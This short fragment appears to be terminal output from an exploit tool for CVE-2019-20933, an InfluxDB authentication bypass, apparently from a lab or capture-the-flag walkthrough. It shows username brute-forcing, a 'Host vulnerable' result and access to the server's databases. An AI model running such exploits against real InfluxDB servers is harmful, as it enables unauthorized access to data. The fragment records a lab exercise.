 - using CVE-2019-20933
Host (default: localhost):
Port (default: 8086):
Username <OR> path to username file (default: users.txt):
Bruteforcing usernames ...
[v] admin
Host vulnerable !!!
Databases:
1) devzat
2) _internal
.quit to exit
[admin@127.0.0.1] Database: